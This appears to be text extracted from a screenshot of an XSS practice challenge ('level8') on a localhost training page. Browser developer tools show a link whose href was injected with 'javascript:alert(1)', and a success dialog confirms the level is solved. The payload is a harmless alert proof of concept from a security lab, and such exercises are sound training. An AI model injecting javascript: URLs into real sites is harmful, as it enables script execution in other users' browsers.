 localhost 显示
完成的不错!
确定
取消
友情链接
LeVeL8 THE SONG
payload的长度:24
vascript:alert(1)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>…</center>
<center> == $0
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>